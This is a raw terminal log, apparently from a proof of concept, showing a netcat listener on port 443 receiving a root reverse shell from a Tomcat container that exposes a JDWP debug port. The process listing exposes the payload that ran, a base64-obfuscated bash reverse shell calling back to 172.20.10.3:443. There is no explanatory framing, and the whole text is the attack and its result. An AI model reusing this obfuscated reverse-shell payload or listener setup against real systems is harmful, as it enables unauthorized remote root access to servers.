 # fa1c0n @ moleMac in ~/Downloads [15:49:42] C:1
$ nc -vvlp 443
Listening on any address 443 (https)
Connection from 172.20.10.3:62155
root@c9740d8bf948:/tmp#
root@c9740d8bf948:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@c9740d8bf948:/tmp#
root@c9740d8bf948:/tmp# ps -axu
ps -axu
USER        PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root          1  0.5  4.4 3258000 135132 pts/0  Ssl  07:29   0:08 /usr/lib/jvm/java-8-openjdk-amd64/j
re/bin/java -Djava.util.logging.config.file=/usr/local/tomcat/conf/logging.properties -Djava.util.log
ging.manager=org.apache.juli.ClassLoaderLogManager -Djdk.tls.ephemeralDHKeySize=2048 -Djava.protocol.
handler.pkgs=org.apache.catalina.webresources -agentlib:jdwp=transport=dt_socket,address=8777,server=
y,suspend=n -Djava.endorsed.dirs=/usr/local/tomcat/endorsed -classpath /usr/local/tomcat/bin/bootstra
p.jar:/usr/local/tomcat/bin/tomcat-juli.jar -Dcatalina.base=/usr/local/tomcat -Dcatalina.home=/usr/lo
cal/tomcat -Djava.io.tmpdir=/usr/local/tomcat/temp org.apache.catalina.startup.Bootstrap start
root         44  0.0  0.1  21752  3112 pts/0    S    07:49   0:00 bash -c {echo,YmFzaCAtaSA+JiAvZGV2L
3RjcC8xNzIuMjAuMTAuMy80NDMgMD4mMQ==}|{base64,-d}|{bash,-i}
root         47  0.0  0.1  22004  3648 pts/0    S    07:49   0:00 bash -i
root         48  0.0  0.1  22004  3660 pts/0    S    07:49   0:00 bash -i
root         50  0.0  0.0  19188  2380 pts/0    R+   07:53   0:00 ps -axu
root@c9740d8bf948:/tmp#